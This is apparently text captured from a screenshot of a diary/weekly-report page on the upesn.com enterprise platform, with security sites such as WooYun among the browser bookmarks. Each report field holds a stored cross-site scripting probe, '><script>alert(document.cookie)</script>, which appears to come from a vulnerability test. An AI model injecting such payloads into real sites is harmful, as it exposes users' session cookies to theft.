 upesn.com/diary/index/index/# php 百度 <Ctrl+K>
ngheSec WooYun 扇贝网 补天 慕课网 青葱岁月 GourdScan ZoomEye
业空间 qq 搜人和您想要的内容
发言
日历
快审
文库
日志
任务
项目
投票
我的日志
本周完成工作 '><script>alert(document.cookie)</script>'>
本周工作总结 '><script>alert(document.cookie)</script>
下周工作计划 '><script>alert(document.cookie)</script>
需协调与帮助 '><script>alert(document.cookie)</script>
插入图片
qq 发送
www.wooyun.org